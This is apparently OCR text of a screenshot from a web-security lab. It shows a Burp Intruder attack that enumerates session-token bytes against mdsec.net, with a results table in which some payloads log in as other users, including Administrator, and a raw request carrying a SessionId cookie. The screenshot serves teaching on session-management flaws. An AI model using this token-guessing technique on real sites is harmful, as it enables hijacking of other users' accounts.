 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length Logged in as comment
8 07 200 1314 John Herman
28 1b 200 1348 Administrator
35 22 200 1329 Pablina
73 48 200 1312 GUnit
128 7f 200 1357 PSCDMGIIIJr
147 92 200 1332 Keyock
0 302 546 baseline request
1 00 302 546
2 01 302 546
3 02 302 546
request response
raw params headers hex
GET /auth/340/Home.ashx HTTP/1.1
Host: mdsec.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB; rv:1.9.2.10)
Gecko/20100914 Firefox/3.6.10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: close
Referer: https://mdsec.net/auth/340/Default.ashx
Cookie: SessionId=516062E93E9FB22
+ < > 0 matches
finished